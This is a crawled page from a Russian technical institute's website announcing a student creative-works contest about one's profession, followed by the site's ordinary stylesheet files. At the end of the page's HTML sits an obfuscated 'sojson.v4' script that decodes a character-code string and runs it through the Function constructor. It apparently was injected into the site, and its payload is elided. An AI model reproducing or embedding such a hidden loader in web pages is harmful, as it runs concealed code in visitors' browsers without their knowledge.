    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          ТИ (филиал) ДГТУ в г. Азове проводит конкурс творческих работ на тему: &quot;Размышление о профессии&quot;        </h1>
                          <div class="tabs">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-279" class="node node-article node-promoted node-full clearfix" about="/node/279" typeof="sioc:Item foaf:Document">

      <span property="dc:title" content="ТИ (филиал) ДГТУ в г. Азове проводит конкурс творческих работ на тему: &quot;Размышление о профессии&quot;" class="rdf-meta element-hidden"></span>
      <div class="meta submitted">
            <span property="dc:date dc:created" content="2017-01-14T22:40:13+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Опубликовано сб, 2017/01/14 - 22:40 пользователем <span class="username" xml:lang="" about="/user/32" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span></span>    </div>
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><img alt="" src="/sites/default/files/1_6.jpg" style="width: 100%; height: 100%;" /></p>
</div></div></div>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="comment_forbidden first last"></li>
</ul>    </div>
  
  
</div>
  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

  
  <div id="footer-wrapper"><div class="section">

    
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->

  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='df712'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.atidstu.ru/sites/all/modules/special_module/css/special_module.css?sd4kd0
body_size: 364
content:
#edit-special-block {
  background: url(../images/special.png);
  display: inline-block;
  width: 200px;
  height: 67px;
  border: 0;
  cursor: pointer;
}

#edit-special-normal-block {
  background: url(../images/normal.png) no-repeat ;
  width: 185px;
  height: 72px;
  display: inline-block;
  margin: 0 auto;
  border: 0;
  cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://www.atidstu.ru/sites/all/libraries/superfish/style/simple/simple.css?sd4kd0
body_size: 14111
content:
.block-superfish {
  overflow: visible;
}
.sf-menu.sf-style-simple {
  left: 1.7%;
  margin: 0;
  padding: 0;
}
.sf-menu.sf-style-simple a > .sf-sub-indicator {
  top: 1.5em;
  background-image: url('images/simple-arrows.png');
}
.sf-menu.sf-style-simple.rtl a > .sf-sub-indicator {
  background-image: url('images/simple-arrows-rtl.png');
}
.sf-menu.sf-style-simple.sf-vertical a > .sf-sub-indicator {
  top: 1.1em;
}
.sf-menu.sf-style-simple li li .sf-sub-indicator,
.sf-menu.sf-style-simple li li a > .sf-sub-indicator {
  top: 1em;
}
.sf-menu.sf-style-simple ul {
  padding-left: 0;
}
.sf-menu.sf-style-simple.rtl ul {
  padding-left: auto;
  padding-right: 0;
}
.sf-menu.sf-style-simple.sf-horizontal.sf-shadow ul,
.sf-menu.sf-style-simple.sf-vertical.sf-shadow ul,
.sf-menu.sf-style-simple.sf-navbar.sf-shadow ul ul {
  padding: 0 8px 7px 0 !important;
  -webkit-border-top-right-radius: 15px;
  -webkit-border-bottom-left-radius: 15px;
  -moz-border-radius-topright: 15px;
  -moz-border-radius-bottomleft: 15px;
  border-top-right-radius: 15px;
  border-bottom-left-radius: 15px;
}
.sf-menu.sf-style-simple.sf-horizontal.sf-shadow.rtl ul,
.sf-menu.sf-style-simple.sf-vertical.sf-shadow.rtl ul,
.sf-menu.sf-style-simple.sf-navbar.sf-shadow.rtl ul ul {
  padding: 0 0 7px 8px !important;
  -webkit-border-top-left-radius: 15px;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 15px;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-topleft: 15px;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 15px;
  -moz-border-radius-bottomleft: 0;
  border-top-left-radius: 15px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 15px;
  border-bottom-left-radius: 0;
}
.sf-menu.sf-style-simple.sf-horizontal li:hover > ul,
.sf-menu.sf-style-simple.sf-horizontal li.sfHover > ul {
  top: 48px;
}
.sf-menu.sf-style-simple.sf-horizontal > li:hover > ul,
.sf-menu.sf-style-simple.sf-horizontal > li.sfHover > ul {
  left: -1px;
}
.sf-menu.sf-style-simple.sf-horizontal.rtl > li:hover > ul,
.sf-menu.sf-style-simple.sf-horizontal.rtl > li.sfHover > ul {
  left: auto;
  right: -1px;
}
.sf-menu.sf-style-simple.sf-horizontal li li:hover > ul,
.sf-menu.sf-style-simple.sf-horizontal li li.sfHover > ul,
.sf-menu.sf-style-simple.sf-vertical li:hover > ul,
.sf-menu.sf-style-simple.sf-vertical li.sfHover > ul,
.sf-menu.sf-style-simple.sf-navbar li li li:hover > ul,
.sf-menu.sf-style-simple.sf-navbar li li li.sfHover > ul,
.sf-menu.sf-style-simple.sf-navbar li li li.active-trail ul {
  top: -1px;
}
.sf-menu.sf-style-simple.sf-horizontal > li.first:hover > ul,
.sf-menu.sf-style-simple.sf-horizontal > li.first.sfHover > ul {
  left: 10px;
}
.sf-menu.sf-style-simple.sf-horizontal.rtl > li.first:hover > ul,
.sf-menu.sf-style-simple.sf-horizontal.rtl > li.first.sfHover > ul {
  left: auto;
  right: 10px;
}
.sf-menu.sf-style-simple.sf-horizontal li li li.first:hover > ul,
.sf-menu.sf-style-simple.sf-horizontal li li li.first.sfHover > ul,
.sf-menu.sf-style-simple.sf-vertical li.first:hover > ul,
.sf-menu.sf-style-simple.sf-vertical li.first.sfHover > ul,
.sf-menu.sf-style-simple.sf-navbar li li li li.first:hover > ul,
.sf-menu.sf-style-simple.sf-navbar li li li li.first.sfHover > ul {
  top: 10px;
}
.sf-menu.sf-style-simple.sf-navbar > li:hover > ul,
.sf-menu.sf-style-simple.sf-navbar > li.sfHover > ul,
.sf-menu.sf-style-simple.sf-navbar > li.active-trail > ul {
  top: 50px;
}
.sf-menu.sf-style-simple.sf-navbar li li:hover > ul,
.sf-menu.sf-style-simple.sf-navbar li li.sfHover > ul {
  top: 38px;
}
.sf-menu.sf-style-simple a,
.sf-menu.sf-style-simple a:visited  {
  color: #555555;
  font: bold 14px Arial, Helvetica, Tahoma, Verdana, Sans-serif;
  padding: 1.4em 1.5em;
  text-decoration: none;
  text-shadow: 1px 1px 0 #ffffff;
}
.sf-menu.sf-style-simple a:focus,
.sf-menu.sf-style-simple a:hover,
.sf-menu.sf-style-simple a:active,
.sf-menu.sf-style-simple li:hover > a,
.sf-menu.sf-style-simple li.sfHover > a {
  color: #222222;
}
.sf-menu.sf-style-simple li li a,
.sf-menu.sf-style-simple.sf-vertical a {
  padding: 1em 1.5em;
}
.sf-menu.sf-style-simple a.sf-with-ul {
  padding-right: 3em;
}
.sf-menu.sf-style-simple.rtl a.sf-with-ul {
  padding-left: 3em;
  padding-right: 1.5em;
}
.sf-menu.sf-style-simple span.sf-description {
  color: #666666;
  display: block;
  font-size: 0.8em;
  line-height: 1.5em;
  margin: 5px 0 0 5px;
  padding: 0;
}
.sf-menu.sf-style-simple.sf-horizontal li,
.sf-menu.sf-style-simple.sf-navbar li {
  border: 1px solid #e0e0e0;
  border-left-color: #ffffff;
}
.sf-menu.sf-style-simple.sf-horizontal > li.first,
.sf-menu.sf-style-simple.sf-navbar > li.first {
  border-left-color: #e0e0e0;
}
.sf-menu.sf-style-simple.sf-horizontal.rtl > li.first,
.sf-menu.sf-style-simple.sf-navbar.rtl > li.first {
  border-left-color: #ffffff;
}
.sf-menu.sf-style-simple.sf-horizontal.rtl > li.last,
.sf-menu.sf-style-simple.sf-navbar.rtl > li.last {
  border-left-color: #e0e0e0;
}
.sf-menu.sf-style-simple.sf-navbar li > ul > li {
  border: 0 none;
  border-bottom: 1px solid #e0e0e0;
}
.sf-menu.sf-style-simple.sf-navbar li > ul > li.first,
.sf-menu.sf-style-simple.sf-navbar.rtl li > ul > li.last {
  border-left: 1px solid #e0e0e0;
}
.sf-menu.sf-style-simple.sf-navbar li > ul > li.last,
.sf-menu.sf-style-simple.sf-navbar.rtl li > ul > li.first {
  border-right: 1px solid #e0e0e0;
}
.sf-menu.sf-style-simple.sf-vertical li,
.sf-menu.sf-style-simple.sf-horizontal li li,
.sf-menu.sf-style-simple.sf-navbar li li li {
  border: 1px solid #e0e0e0;
  border-top-color: #ffffff;
}
.sf-menu.sf-style-simple.sf-vertical li.first,
.sf-menu.sf-style-simple.sf-horizontal li li li.first,
.sf-menu.sf-style-simple.sf-navbar li li li li.first,
.sf-menu.sf-style-simple li ul.sf-megamenu li.sf-megamenu-wrapper {
  border-top-color: #e0e0e0;
}
.sf-menu.sf-style-simple li {
  background-color: #fff;
}
.sf-menu.sf-style-simple li:hover,
.sf-menu.sf-style-simple li.sfHover {
  background: rgba(238, 238, 238, 1.0);
}
.sf-menu.sf-style-simple.sf-horizontal > li.first {
  -webkit-border-top-left-radius: 8px;
  -webkit-border-bottom-left-radius: 8px;
  -moz-border-radius-topleft: 8px;
  -moz-border-radius-bottomleft: 8px;
  border-top-left-radius: 8px;
  border-bottom-left-radius: 8px;
}
.sf-menu.sf-style-simple.sf-horizontal > li.last,
.sf-menu.sf-style-simple.sf-horizontal li li.sf-total-children-1 > ul > li.first,
.sf-menu.sf-style-simple.sf-vertical li li.sf-total-children-1 > ul > li.first,
.sf-menu.sf-style-simple.sf-navbar li li li.sf-total-children-1 > ul > li.first {
  -webkit-border-top-right-radius: 8px;
  -webkit-border-bottom-right-radius: 8px;
  -moz-border-radius-topright: 8px;
  -moz-border-radius-bottomright: 8px;
  border-top-right-radius: 8px;
  border-bottom-right-radius: 8px;
}
.sf-menu.sf-style-simple.sf-vertical > li.first {
  -webkit-border-top-left-radius: 8px;
  -webkit-border-top-right-radius: 8px;
  -moz-border-radius-topleft: 8px;
  -moz-border-radius-topright: 8px;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
}
.sf-menu.sf-style-simple.sf-vertical li.last,
.sf-menu.sf-style-simple.sf-horizontal li li.last,
.sf-menu.sf-style-simple.sf-navbar li li li.last,
.sf-menu.sf-style-simple li.sf-total-children-1 > ul > li.first {
  -webkit-border-bottom-right-radius: 8px;
  -webkit-border-bottom-left-radius: 8px;
  -moz-border-radius-bottomright: 8px;
  -moz-border-radius-bottomleft: 8px;
  border-bottom-right-radius: 8px;
  border-bottom-left-radius: 8px;
}
.sf-menu.sf-style-simple.sf-vertical.sf-total-items-1 > li.first,
.sf-menu.sf-style-simple.sf-horizontal.sf-total-items-1 > li.first {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}
.sf-menu.sf-style-simple.sf-navbar > li.first {
  -webkit-border-top-left-radius: 8px;
  -moz-border-radius-topleft: 8px;
  border-top-left-radius: 8px;
}
.sf-menu.sf-style-simple.sf-navbar > li > ul > li.first {
  -webkit-border-bottom-left-radius: 8px;
  -moz-border-radius-bottomleft: 8px;
  border-bottom-left-radius: 8px;
}
.sf-menu.sf-style-simple.sf-navbar > li > ul > li.last {
  -webkit-border-bottom-right-radius: 8px;
  -moz-border-radius-bottomright: 8px;
  border-bottom-right-radius: 8px;
}
.sf-menu.sf-style-simple.sf-navbar > li.last,
.sf-menu.sf-style-simple.sf-navbar li li li li.first,
.sf-menu.sf-style-simple.sf-vertical li li.first,
.sf-menu.sf-style-simple.sf-horizontal li li li.first {
  -webkit-border-top-right-radius: 8px;
  -moz-border-radius-topright: 8px;
  border-top-right-radius: 8px;
}
.sf-menu.sf-style-simple.sf-navbar.rtl > li.first {
  -webkit-border-radius: 0;
  -webkit-border-top-right-radius: 8px;
  -moz-border-radius: 0;
  -moz-border-radius-topright: 8px;
  border-radius: 0;
  border-top-right-radius: 8px;
}
.sf-menu.sf-style-simple.sf-horizontal.rtl > li.last,
.sf-menu.sf-style-simple.sf-horizontal.rtl li li.sf-total-children-1 > ul > li.first,
.sf-menu.sf-style-simple.sf-vertical.rtl li li.sf-total-children-1 > ul > li.first,
.sf-menu.sf-style-simple.sf-navbar.rtl li li li.sf-total-children-1 > ul > li.first {
  -webkit-border-radius: 8px;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius: 8px;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  border-radius: 8px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.sf-menu.sf-style-simple.sf-horizontal.rtl > li.first {
  -webkit-border-radius: 0;
  -webkit-border-top-right-radius: 8px;
  -webkit-border-bottom-right-radius: 8px;
  -moz-border-radius: 0;
  -moz-border-radius-topright: 8px;
  -moz-border-radius-bottomright: 8px;
  border-radius: 0;
  border-top-right-radius: 8px;
  border-bottom-right-radius: 8px;
}
.sf-menu.sf-style-simple.sf-navbar.rtl > li > ul > li.first {
  -webkit-border-radius: 0;
  -webkit-border-bottom-right-radius: 8px;
  -moz-border-radius: 0;
  -moz-border-radius-bottomright: 8px;
  border-radius: 0;
  border-bottom-right-radius: 8px;
}
.sf-menu.sf-style-simple.sf-navbar.rtl > li.last,
.sf-menu.sf-style-simple.sf-navbar.rtl li li li li.first,
.sf-menu.sf-style-simple.sf-vertical.rtl li li.first,
.sf-menu.sf-style-simple.sf-horizontal.rtl li li li.first {
  -webkit-border-radius: 0;
  -webkit-border-top-left-radius: 8px;
  -moz-border-radius: 0;
  -moz-border-radius-topleft: 8px;
  border-radius: 0;
  border-top-left-radius: 8px;
}
.sf-menu.sf-style-simple.sf-navbar.rtl > li > ul > li.last {
  -webkit-border-radius: 0;
  -webkit-border-bottom-left-radius: 8px;
  -moz-border-radius: 0;
  -moz-border-radius-bottomleft: 8px;
  border-radius: 0;
  border-bottom-left-radius: 8px;
}
.sf-menu.sf-style-simple.sf-vertical.rtl li.last,
.sf-menu.sf-style-simple.sf-horizontal.rtl li li.last,
.sf-menu.sf-style-simple.sf-navbar.rtl li li li.last,
.sf-menu.sf-style-simple.rtl li.sf-total-children-1 > ul > li.first {
  -webkit-border-bottom-right-radius: 8px;
  -webkit-border-bottom-left-radius: 8px;
  -moz-border-radius-bottomright: 8px;
  -moz-border-radius-bottomleft: 8px;
  border-bottom-right-radius: 8px;
  border-bottom-left-radius: 8px;
}
.sf-menu.sf-style-simple li ul.sf-megamenu li ol li {
  background: none;
  border: 0 none;
}
.sf-menu.sf-style-simple li ul.sf-megamenu li.sf-megamenu-wrapper {
  -webkit-border-radius: 8px;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius: 8px;
  -moz-border-radius-topleft: 0;
  border-radius: 8px;
  border-top-left-radius: 0;
}
.sf-menu.sf-style-simple li ul.sf-megamenu  li.sf-megamenu-wrapper,
.sf-menu.sf-style-simple li ul.sf-megamenu  li.sf-megamenu-wrapper:hover,
.sf-menu.sf-style-simple li ul.sf-megamenu  li.sf-megamenu-wrapper.sfHover {
  background: url('images/simple-background.png') repeat-x top left #eeeeee;
}
.sf-menu.sf-style-simple li ul.sf-megamenu li.sf-megamenu-wrapper ol,
.sf-menu.sf-style-simple li ul.sf-megamenu li.sf-megamenu-wrapper ol li {
  margin: 0;
  padding: 0;
}
.sf-menu.sf-style-simple ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column > a {
  font-weight: bold;
  padding: 1em;
}
.sf-menu.sf-style-simple ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column:hover > a {
  color: #555555;
}
.sf-menu.sf-style-simple ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column > a:focus,
.sf-menu.sf-style-simple ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column > a:hover,
.sf-menu.sf-style-simple ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column > a:active {
  color: #222222;
}
.sf-menu.sf-style-simple ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column ol li {
  background: url('images/simple-list.png') no-repeat left center;
  margin: 0 0 0 1em;
  padding: 0 0 0 1em;
}
.sf-menu.sf-style-simple.rtl ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column ol li {
  background-position: right center;
  margin: 0 1em 0 0;
  padding: 0 1em 0 0;
}
.sf-menu.sf-style-simple ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column ol li a {
  font-size: 0.8em;
  padding: 0.5em 0;
}
.sf-menu.sf-style-simple ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column {
  display: inline;
  float: left;
  width: 12em;
}
.sf-menu.sf-style-simple.rtl ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column {
  float: right;
}
.sf-menu.sf-style-simple li.sf-parent-children-1 ul.sf-megamenu {
  width: 12em;
}
.sf-menu.sf-style-simple li.sf-parent-children-2 ul.sf-megamenu {
  width: 24em;
}
.sf-menu.sf-style-simple li.sf-parent-children-3 ul.sf-megamenu {
  width: 36em;
}
.sf-menu.sf-style-simple li.sf-parent-children-4 ul.sf-megamenu {
  width: 48em;
}
.sf-menu.sf-style-simple li.sf-parent-children-5 ul.sf-megamenu {
  width: 60em;
}
.sf-menu.sf-style-simple li.sf-parent-children-6 ul.sf-megamenu {
  width: 72em;
}
.sf-menu.sf-style-simple li.sf-parent-children-7 ul.sf-megamenu {
  width: 84em;
}
.sf-menu.sf-style-simple li.sf-parent-children-8 ul.sf-megamenu {
  width: 96em;
}
.sf-menu.sf-style-simple li.sf-parent-children-9 ul.sf-megamenu {
  width: 108em;
}
.sf-menu.sf-style-simple li.sf-parent-children-10 ul.sf-megamenu {
  width: 120em;
}

--- FILE ---
content_type: text/css
request_url: https://www.atidstu.ru/sites/default/files/color/bartik-05b88603/colors.css?sd4kd0
body_size: 1394
content:

/* ---------- Color Module Styles ----------- */

body,
body.overlay {
  color: #3b3b3b;
}
.comment .comment-arrow {
  border-color: #ffffff;
}
#page,
#main-wrapper,
#main-menu-links li a.active,
#main-menu-links li.active-trail a {
  background: #ffffff;
  margin: 0 auto;
  width: 1100px;
}
.tabs ul.primary li a.active {
  background-color: #ffffff;
}
.tabs ul.primary li.active a {
  background-color: #ffffff;
  border-bottom: 1px solid #ffffff;
}
#header {
  background-color: #40a4e3;
  background-image: -moz-linear-gradient(top, #3e7fd3 0%, #40a4e3 100%);
  background-image: -ms-linear-gradient(top, #3e7fd3 0%, #40a4e3 100%);
  background-image: -o-linear-gradient(top, #3e7fd3 0%, #40a4e3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3e7fd3), color-stop(1, #40a4e3));
  background-image: -webkit-linear-gradient(top, #3e7fd3 0%, #40a4e3 100%);
  background-image: linear-gradient(top, #3e7fd3 0%, #40a4e3 100%);
  height: 330px;
}
a {
  color: #0070b3;
}
a:hover,
a:focus {
  color: #008ee2;
}
a:active {
  color: #22adff;
}
.sidebar .block {
  background-color: #f6f6f2;
  border-color: #d1d1d1;
}
#page-wrapper {
  background: #dae3ea;    
}
#footer-wrapper {
  background: #dae3ea;
}
.region-header,
.region-header a,
.region-header li a.active,
#name-and-slogan,
#name-and-slogan a,
#secondary-menu-links li a {
  color: #fffeff;
}


--- FILE ---
content_type: text/css
request_url: https://www.atidstu.ru/sites/all/themes/ati/css/add.css?sd4kd0
body_size: 23
content:
#lol {
	color: red;
}